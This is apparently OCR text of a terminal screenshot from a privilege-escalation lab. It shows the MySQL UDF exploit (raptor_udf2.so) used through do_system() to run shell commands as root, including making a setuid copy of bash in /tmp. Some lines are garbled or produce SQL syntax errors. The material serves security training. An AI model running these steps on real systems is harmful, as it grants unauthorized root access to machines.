 MySQL 4.x/5.0 (Linux) - ...
user@debian: /tmp
user@debian: ~
prevesc - File Manager
03:26 AM
92%
user@debian: /tmp
File Actions Edit View Help
Password:
root@debian:/home/user# rm /usr/lib/raptor_udf2.so
root@debian:/home/user# exit
exit
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ pwd
/home/user
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ cd..
-bash: cd..: command not found
user@debian:~$ cd ..
user@debian:/home$ ls
user
user@debian:/home$ cd ..
user@debian:/$ ls
bin etc lib media proc selinux tmp vmlinuz
boot home lib64 mnt root srv usr
dev initrd.img lost+found opt sbin sys var
user@debian:/$ cd
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ cd /tmp
user@debian:/tmp$ ls
backup.tar.gz out rootbash tmp.1DUk6LukeT tmp.HTWtAgJKHa useless
user@debian:/tmp$ .
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
mysql> select do_system('chmod a+xselect do_system('id > /tmp/out; cho
wn raptor.raptor /tmp/out'); etc/bin/bash /home/user/b2; chmod a+x /ho
me/user/b2');
ERROR 1064 (42000): You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right synta
x to use near '> /tmp/out' at line 1
ERROR 1064 (42000): You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right synta
x to use near 'chown raptor.raptor /tmp/out'); etc/bin/bash /home/user
/b2; chmod a+x /home/user' at line 1
mysql> select do_system('id > /tmp/out; chown user.user /tmp/out');
+----------------------------------------------------+
| do_system('id > /tmp/out; chown user.user /tmp/out') |
| 0 |
1 row in set (0.00 sec)
mysql> \! sh
sh-4.1$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
sh-4.1$ exit
exit
mysql> select do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/root
bash');
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
| 0 |
1 row in set (0.00 sec)
mysql>